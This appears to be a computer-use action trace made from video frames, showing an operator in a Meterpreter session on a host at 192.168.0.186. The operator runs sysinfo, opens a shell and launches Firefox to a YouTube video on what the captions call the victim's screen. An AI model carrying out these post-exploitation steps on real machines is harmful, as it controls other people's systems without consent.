
mouse_move(1013, 226)

- Enter sysinfo in the Meterpreter session opened from 192.168.0.186
double_click(175, 568)

text(sysinfo)

mouse_move(206, 9)

text(shell)

key(Return)

text(start f)

text(irefox)

text(https://www.youtube.com/watch?v=MzRF2LmB-Zg)

key(Return)

mouse_move(575, 426)

- Pause the 'Run the Kali Linux Hacking OS on any Phone!' video on the victim's screen
click(1021, 193)
